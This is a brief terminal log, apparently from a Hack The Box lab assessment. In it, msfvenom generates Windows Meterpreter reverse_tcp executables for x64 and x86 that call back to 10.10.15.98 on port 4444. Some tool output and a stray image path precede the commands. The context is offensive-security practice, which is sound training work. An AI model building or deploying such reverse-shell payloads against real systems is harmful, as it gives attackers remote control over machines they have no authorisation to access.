 Payload size: 354 bytes
Final size of exe file: 73802 bytes
~/hack-the-box/a/w/skills-assessment-parte-I master ?1 10.10.15.98 11:47:56 AM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp  LHOST=10.10.15.98 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
~/hack-the-box/a/w/skills-assessment-parte-I master ?1 10.10.15.98 11:48:12 AM
❯ msfvenom -p windows/meterpreter/reverse_tcp  LHOST=10.10.15.98 LPORT=4444 -f exe > shellx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
~/hack-the-box/a/w/skills-assessment-parte-I master ?1 10.10.15.98 11:48:20 AM
❯